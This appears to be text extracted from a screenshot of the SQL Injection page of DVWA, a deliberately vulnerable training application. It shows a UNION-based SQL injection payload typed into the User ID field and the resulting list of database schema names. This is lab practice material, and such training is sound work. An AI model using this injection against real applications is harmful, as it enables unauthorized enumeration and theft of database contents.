 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
Submit
ID: 2' UNION SELECT schema_name,2 FROM information_schema.schemata #'
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT schema_name,2 FROM information_schema.schemata #'
First name: information_schema
Surname: 2
ID: 2' UNION SELECT schema_name,2 FROM information_schema.schemata #'
First name: dvwa
Surname: 2
More info